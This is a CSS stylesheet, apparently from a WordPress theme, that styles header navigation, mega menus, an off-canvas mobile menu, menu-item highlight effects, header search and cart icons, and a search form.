.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu {
	display: block;
	font-size: 14px;
	margin: 0 auto;
	position: absolute;
	right: 0;
}

.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu>li {
	display: block;
	font-size: 14px;
	margin: 0 auto;
	position: absolute;
	right: 0;
	border-top: 5px solid #dadada;
}

.no-header-menu ul li ul.children li,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li {
	margin: 0;
}

.no-header-menu ul li ul.children li ul.children,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li ul.sub-menu {
	left: 100%;
	top: -5px;
}

.no-header-menu ul li:last-child>ul.children,
.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,
.no-header-menu ul li:nth-last-child(2)>ul.children,
.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu {
	left: auto;
	right: 0;
}

.no-header-menu ul li.has-mega-menu:last-child>ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu:last-child>ul.sub-menu,
.no-header-menu ul li.has-mega-menu:nth-last-child(2)>ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu:nth-last-child(2)>ul.sub-menu {
	left: 0;
	right: 0;
}

.no-header-menu ul li:last-child>ul.children li ul.children,
.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,
.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,
.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu {
	left: auto;
	right: 100%;
}

.no-header-menu ul li ul.children li,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li,
.no-header-menu ul li ul.children li a,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a {
	width: 100%;
}

.no-header-menu ul li a,
.dt-header-menu .dt-primary-nav li a,
.no-header-menu ul li ul.children li a,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a {
	color: #2d2d29;
}

.no-header-menu ul li:hover>ul.children,
.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu {
	display: block;
	visibility: visible;
}

.dt-sc-maaya-header .mobile-nav-container .menu-trigger {
	position: absolute;
	padding: 5px 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: normal;
	cursor: pointer;
	top: 0;
	background: #000;
}

.dt-sc-maaya-header.type2 .mobile-nav-container .menu-trigger {
	display: inline-block;
	position: relative;
}

.mobile-nav-container .menu-trigger {
	cursor: pointer;
}

.mobile-nav-container .menu-trigger>i:before {
	content: "\f0c9";
	font-family: "Font Awesome 5 free";
	font-weight: 900;
	font-size: 14px;
	font-style: normal;
}

.mobile-nav-container .menu-trigger>i,
.mobile-nav-container .menu-trigger>span {
	display: inline;
	padding: 0 5px;
}

.mobile-menu,
.mobile-menu ul.dt-primary-nav,
.mobile-menu ul.dt-primary-nav li {
	display: block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.mobile-menu .dt-primary-nav li a {
	border-style: solid;
	border-width: 0px 0 0;
	color: initial;
	display: block;
	padding: 5px 15px;
}

.mobile-menu .dt-primary-nav>li>a,
.mobile-menu .dt-primary-nav>li>ul>li>a,
.mobile-menu .dt-primary-nav>li>ul>li>ul>li>a,
.mobile-menu .dt-primary-nav>li>ul>li>ul>li>ul>li>a {
	min-height: 42px;
	line-height: auto;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 42px;
}

.mobile-menu .dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a:before {
	margin-left: 10px;
	line-height: 28px;
}

.mobile-menu .dt-primary-nav[data-menu="main-menu"] ul.sub-menu li.go-back a:before {
	margin-left: 0px;
	line-height: 49px;
}

.mobile-menu .vc_column-inner {
	padding: 0;
}

.mobile-menu ul.dt-primary-nav {
	padding-top: 50px;
}

.mobile-menu,
.mobile-menu>ul,
.mobile-menu ul.sub-menu {
	background: #fff;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow-y: visible;
	overflow-x: hidden;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 4;
	transform: translateX(0);
	transition: transform 0.3s;
}

.mobile-menu {
	max-width: 260px;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	transform: translateX(100%);
	transition: transform .25s, visibility 0s 0.3s, opacity .25s;
}

.mobile-nav-offcanvas-right .mobile-menu {
	right: 0;
}

.mobile-nav-offcanvas-left .mobile-menu {
	left: 0;
	right: auto;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.mobile-menu.is-hidden,
.mobile-menu ul.is-hidden {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.mobile-menu.nav-is-visible {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: -webkit-transform .25s, visibility 0s 0s;
	transition: transform .25s, visibility 0s 0s;
}

.mobile-menu ul.sub-menu,
.mobile-menu ul li.menu-item-object-dt_mega_menus,
.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section,
.mobile-menu .wpb_column {
	width: 100% !important;
}

.mobile-menu ul.sub-menu {
	left: auto !important;
	right: auto !important;
}

.mobile-menu ul.sub-menu li {
	float: left;
	width: 100%;
}

.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section {
	background: none !important;
	border: none !important;
	margin: 0;
	left: 0 !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	-webkit-border-radius: 0 !important;
	border-radius: 0 !important;
}

.mobile-menu .wpb_column {
	margin: 0;
}

.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section>.vc_row,
.mobile-menu .dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-horizontal)>div {
	margin-left: 0;
	margin-right: 0;
}

.mobile-menu ul.dt-primary-nav li.go-back a {
	height: 100%;
	padding: 0;
}

.mobile-menu ul.dt-primary-nav li.go-back a,
.mobile-menu li[class*="has-children"]>a,
.mobile-menu li[class*="has_children"]>a {
	position: relative;
}

.mobile-menu li[class*="has-children"]>a,
.mobile-menu li[class*="has_children"]>a {
	padding-right: 40px;
}

.mobile-menu ul.dt-primary-nav li.go-back,
.mobile-menu ul.dt-primary-nav li.close-nav {
	display: inline-block;
	height: 50px;
	width: 100%;
}

.mobile-menu ul.dt-primary-nav li.close-nav {
	border: none !important;
	line-height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 5;
	text-align: center;
	width: 50px;
	cursor: pointer;
}

.mobile-menu ul.dt-primary-nav li.close-nav:before,
.mobile-menu ul.dt-primary-nav li.close-nav:after {
	background-color: #222;
	content: "";
	height: 35%;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 4px;
}

.mobile-menu ul.dt-primary-nav li.close-nav:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mobile-menu ul.dt-primary-nav li.close-nav:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.mobile-menu ul.dt-primary-nav li.close-nav:hover:before {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.mobile-menu ul.dt-primary-nav li.close-nav:hover:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mobile-menu ul.dt-primary-nav li.go-back a:before,
.mobile-menu ul.dt-primary-nav li.go-back a:after,
.mobile-menu li[class*="has-children"]>a:before,
.mobile-menu li[class*="has_children"]>a:before,
.mobile-menu li[class*="has_children"]>a:after {
	display: inline-block;
	position: absolute;
	top: 65%;
	width: 15px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mobile-menu li[class*="has-children"]>a:after {
	display: inline-block;
	position: absolute;
	top: 65%;
	width: 15px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mobile-menu ul.dt-primary-nav li.go-back a:before {
	content: "\f104" !important;
	font-family: 'FontAwesome';
	font-size: 25px;
	height: 50px;
	line-height: 50px;
	left: -4px;
	text-align: center;
	font-weight: 900;
}

.mobile-menu li[class*="has-children"]>a:before,
.mobile-menu li[class*="has_children"]>a:before {
	content: "\f105";
	font-family: 'FontAwesome';
	font-size: 25px;
	height: 42px;
	line-height: normal;
	right: 12px;
	text-align: center;
	font-weight: 900;
}

.mobile-menu ul.dt-primary-nav li.go-back a:after,
.mobile-menu li[class*="has-children"]>a:after,
.mobile-menu li[class*="has_children"]>a:after {
	content: "";
	background-color: currentColor;
	height: 3px;
	opacity: 0;
	visibility: hidden;
}

/*.mobile-menu ul.dt-primary-nav li.go-back a:hover:before { left: 10px; }*/
.mobile-menu li[class*="has-children"]>a:hover:before,
.mobile-menu li[class*="has_children"]>a:hover:before {
	right: 8px;
}

.mobile-menu ul.dt-primary-nav li.go-back a:after {
	left: 25px;
}

.mobile-menu ul.dt-primary-nav li.go-back a:hover:after {
	left: 3px;
}

.dt-no-header-builder-content .mobile-menu ul.dt-primary-nav li.go-back a:hover:after {
	left: 15px;
}

.mobile-menu li[class*="has-children"]>a:after,
.mobile-menu li[class*="has_children"]>a:after {
	right: 18px;
	top: 19px;
}

.mobile-menu li[class*="has-children"]>a:hover:after,
.mobile-menu li[class*="has_children"]>a:hover:after {
	right: 12px;
	top: 19px;
}

.mobile-menu .dt-custom-nav li a:before,
.mobile-menu .dt-custom-nav li a:after,
.mobile-menu .dt-custom-nav li a span:before,
.mobile-menu .dt-custom-nav li a span:after {
	content: none !important;
}

.mobile-menu .dt-custom-nav li a,
.mobile-menu .dt-primary-nav li .dt-custom-nav li a {
	border-style: none;
	border-width: 0 !important;
	border-radius: 0 !important;
}

.mobile-menu .dt-custom-nav li {
	-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.075);
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.075);
}

.mobile-menu .dt-custom-nav li:last-child {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mobile-menu .hr-skew-link-style ul>li>a {
	margin-bottom: 0;
}

.mobile-menu .vc_row {
	margin: 0;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.mobile-menu .wpb_column,
.mobile-menu .wpb_column .vc_column-inner[class*="vc_custom"] {
	margin: 0 !important;
}

.mobile-menu .wpb_column .vc_column-inner[class*="vc_custom"] {
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.mobile-menu .wpb_column .wpb_column .vc_column-inner[class*="vc_custom"] {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.flex-col-elements-inline-middle .mobile-menu .dt-custom-nav-wrapper.left .dt-custom-nav {
	width: 100%;
}

.overlay {
	background-color: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	position: fixed;
	visibility: hidden;
	width: 100%;
	z-index: 98;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
}

.overlay.is-visible,
.mobile-menu ul.dt-primary-nav li.go-back a:hover:after,
.mobile-menu li[class*="has-children"]>a:hover:after,
.mobile-menu li[class*="has_children"]>a:hover:after {
	opacity: 1;
	visibility: visible;
}

.mobile-menu ul.dt-primary-nav li.close-nav,
.mobile-menu ul.dt-primary-nav li.close-nav:before,
.mobile-menu ul.dt-primary-nav li.close-nav:after,
.mobile-menu ul.dt-primary-nav li a,
.mobile-menu ul.dt-primary-nav li a:before,
.mobile-menu ul.dt-primary-nav li a:after,
.mobile-menu .dt-custom-nav li,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li {
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.mobile-menu ul.dt-primary-nav li.see-all a {
	background-color: rgba(0, 0, 0, 0.05);
}

.mobile-menu .dt-primary-nav li a {
	border-color: rgba(0, 0, 0, 0.06);
}

.mobile-menu ul.dt-primary-nav li.see-all a {
	-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.06);
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.06);
}

.mobile-menu .dt-custom-nav li a:not(:hover),
.mobile-menu .dt-custom-nav li a:hover,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li a:hover {
	background-color: rgba(0, 0, 0, 0) !important;
	color: #000 !important;
}

.mobile-menu .dt-custom-nav li:hover>a,
.mobile-menu .dt-custom-nav li.current-menu-item>a,
.mobile-menu .dt-custom-nav li.current-page-item>a,
.mobile-menu .dt-custom-nav li.current-menu-ancestor>a,
.mobile-menu .dt-custom-nav li.current-page-ancestor>a,
.mobile-menu .dt-custom-nav li.current_menu_item>a,
.mobile-menu .dt-custom-nav li.current_page_item>a,
.mobile-menu .dt-custom-nav li.current_menu_ancestor>a,
.mobile-menu .dt-custom-nav li.current_page_ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-menu-item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-page-item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-menu-ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-page-ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_menu_item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_page_item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_menu_ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_page_ancestor>a {
	background-color: #000 !important;
	color: #fff !important;
}

.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li:hover>a {
	color: #4bbcd7 !important;
}

.mobile-menu .dt-sc-dark-bg h1,
.mobile-menu .dt-sc-dark-bg h2,
.mobile-menu .dt-sc-dark-bg h3,
.mobile-menu .dt-sc-dark-bg h4,
.mobile-menu .dt-sc-dark-bg h5,
.mobile-menu .dt-sc-dark-bg h6,
.mobile-menu .dt-sc-dark-bg p {
	color: #000 !important;
}

.mobile-menu ul.sub-menu::-webkit-scrollbar {
	background-color: #f1f1f1;
	width: 5px;
}

.mobile-menu ul.sub-menu::-webkit-scrollbar-track,
.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb {
	-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.3) inset;
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.3) inset;
}

.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb {
	background-color: #c1c1c1;
	border-radius: 5px;
}

/*--------------------------------------------------------------
   Header Menu
--------------------------------------------------------------*/

.dt-header-menu.left {
	float: left;
}

.dt-header-menu.center {
	display: table;
	margin-left: auto;
	margin-right: auto;
}

.dt-header-menu.right {
	float: right;
}

.dt-sc-maaya-header.dt-sc-slide-menu .dt-sc-single-line-separator {
	margin: 0;
}

.dt-sc-maaya-header.dt-sc-slide-menu .menu-icons-wrapper,
.dt-sc-maaya-header.dt-sc-slide-menu .menu-icons-wrapper .search {
	margin: 0;
}

.dt-sc-maaya-header.dt-sc-slide-menu .search-module {
	float: right;
	text-align: right;
}

.flex-col-elements-inline-middle .dt-header-menu.left {
	display: table;
	margin-right: auto;
}

.flex-col-elements-inline-middle .dt-header-menu.center {
	display: table;
	margin-left: 0;
	margin-right: 0;
}

.flex-col-elements-inline-middle .dt-header-menu.right {
	display: table;
	margin-left: auto;
}

.dt-header-menu.gap_none .dt-primary-nav li {
	margin: 0;
}

.dt-header-menu.gap_1 .dt-primary-nav li {
	margin: 0 1px 0 0;
}

.vc_row.vc_row-flex>.vc_column_container .dt-header-menu.justify {
	display: inline-block;
}

.dt-header-menu[data-nav-item-display="stretch"] ul.dt-primary-nav>li {
	line-height: 70px;
}

.dt-header-menu[data-nav-item-display="stretch"] ul.dt-primary-nav>li>a {
	line-height: inherit;
}

.dt-header-menu[data-nav-item-display="stretch"] ul.dt-primary-nav>li ul.sub-menu {
	line-height: normal;
}

.dt-header-menu ul.dt-primary-nav>li>a.icon-position-left>.menu-item-icon {
	padding-right: 6px;
}

.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon {
	padding-left: 6px;
}

.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon~span {
	float: left;
}

.dt-header-menu ul.dt-primary-nav>li>a,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span {
	position: relative;
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li>a>span:after,
.dt-header-menu[data-nav-item-divider="vertical-line"] ul.dt-primary-nav>li>a>span:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current-menu-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current-menu-ancestor>a:after {
	content: "";
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before {
	border-style: solid;
	height: 2px;
	margin-left: auto;
	margin-right: auto;
	pointer-events: none;
	position: absolute;
	left: 0;
	right: 0;
	width: 0;
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li>a:after {
	border-style: solid;
	border-color: transparent;
	border-width: 3px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	width: 0;
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:before {
	border-bottom-width: 0;
	border-top-color: inherit;
	top: 0;
}

.dt-header-menu[data-nav-item-style="filled"][data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:before {
	border-top-color: currentColor;
	top: -1px;
	z-index: 1
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:after {
	content: '';
	position: absolute;
	top: 0;
	height: 3px;
	left: 0;
	right: 0;
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li>a:after {
	border-bottom-width: 0;
	border-top-color: inherit;
	top: 100%;
}

.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li>a:after {
	border-top-width: 0;
	border-bottom-color: inherit;
	bottom: 0;
}

.dt-header-menu[data-nav-item-style="filled"][data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li>a:after {
	border-bottom-color: currentColor;
	bottom: -1px;
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li>a:after {
	border-width: 0 0 2px;
	bottom: 0;
}

.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li>a:before {
	border-width: 2px 0 0;
	top: 0;
}

.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span:before {
	border-width: 0 0 2px;
	margin: auto;
	bottom: 0;
	top: 0;
}

.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li>a:before {
	border-width: 2px 0;
	height: auto;
	bottom: 0;
	top: 0;
}

.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after {
	border-width: 0 0 1px;
	bottom: 0;
}

.dt-header-menu[data-nav-item-style="bordered"][data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after {
	bottom: 1px;
}

.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before {
	border-width: 1px 0 0;
	top: 0;
}

.dt-header-menu[data-nav-item-style="bordered"][data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before {
	top: 1px;
}

.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before {
	border-width: 1px 0;
	height: auto;
	bottom: 0;
	top: 0;
}

.dt-header-menu[data-nav-item-style="bordered"][data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before {
	bottom: 1px;
	top: 1px;
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li:hover>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current-menu-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current-menu-ancestor>a:before {
	width: 75%;
}

.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li:hover>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current-menu-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li:hover>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current_page_item>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current-menu-item>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current-page-ancestor>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current-menu-ancestor>a>span:before {
	width: 100%;
}

.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li>a>span:after,
.dt-header-menu[data-nav-item-divider="vertical-line"] ul.dt-primary-nav>li>a>span:after {
	border-color: #ccc;
	border-style: solid;
	border-width: 0 1px 0 0;
	height: 15px;
	margin-top: auto;
	margin-bottom: auto;
	position: absolute;
	bottom: 0;
	right: -2px;
	top: 0;
	width: 1px;
}

.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li>a>span:after {
	right: -3px;
	-webkit-transform: rotate(15deg);
	transform: rotate(15deg);
}

.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li:last-child>a>span:after,
.dt-header-menu[data-nav-item-divider="vertical-line"] ul.dt-primary-nav>li:last-child>a>span:after {
	display: none;
}

.dt-header-menu ul.dt-primary-nav>li,
.dt-header-menu ul.dt-primary-nav>li a,
.dt-header-menu ul.dt-primary-nav>li>a:before,
.dt-header-menu ul.dt-primary-nav>li>a:after,
.dt-header-menu ul.dt-primary-nav>li a>span,
.dt-header-menu ul.dt-primary-nav>li a>span:before {
	transition: none;
}

/*----*****---- << 4.4. Header Modules >> ----*****----*/

.search-module {
	display: inline-block;
	text-align: center;
	position: relative;
}

.search-module:before {
	background-color: #bcbcbc;
	bottom: 0;
	content: '';
	height: 20px;
	line-height: 0;
	margin: auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 1px;
}

.menu-icons-wrapper {
	margin: 0 5px;
	padding: 5px 0;
}

.menu-icons-wrapper .search,
.menu-icons-wrapper .cart {
	display: inline-block;
	margin: 0 5px;
	text-align: center;
	width: 25px;
}

.menu-icons-wrapper.rounded-icons .search,
.menu-icons-wrapper.rounded-icons .cart {
	margin: 0 5px;
}

.menu-icons-wrapper .search a,
.menu-icons-wrapper .cart a {
	font-size: 14px;
}

.menu-icons-wrapper.rounded-icons .search a span,
.menu-icons-wrapper.rounded-icons .cart a span {
	height: 38px;
	line-height: 40px;
	text-align: center;
	width: 38px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.menu-icons-wrapper .top-menu-search-container {
	display: none;
	position: absolute;
	right: 50%;
	top: 100%;
	width: 250px;
	z-index: 9;
}

.menu-icons-wrapper .top-menu-search-container.show-top-menu-search {
	display: block;
}

.menu-icons-wrapper .top-menu-search-container .search-form label span {
	display: none;
}

.menu-icons-wrapper .top-menu-search-container .search-form input[type="submit"] {
	text-indent: -9999px;
}

.menu-icons-wrapper .top-menu-search-container .search-form input[type="search"] {
	padding-right: 30px;
	text-transform: none;
}

.menu-icons-wrapper .cart sup {
	width: 15px;
	height: 15px;
	line-height: 15px;
	text-align: center;
	font-size: 9px;
	font-weight: bold;
	color: #ffffff;
	border-radius: 50%;
	position: relative;
	top: -8px;
	left: -9px;
	display: inline-block;
}

#searchform {
	border: 1px solid #e3e3e3;
	display: inline-block;
	margin: 0;
	width: 100%;
	max-width: 302px;
	position: relative;
}

#searchform:before {
	content: "\f002";
	font-family: "fontAwesome";
	font-size: 14px;
	font-weight: 900;
}

#searchform input[type="text"] {
	border: none;
	background: none;
	font-size: 12px;
	padding: 12px 50px 12px 15px;
	width: 250px;
}

#searchform label span {
	display: none;
}

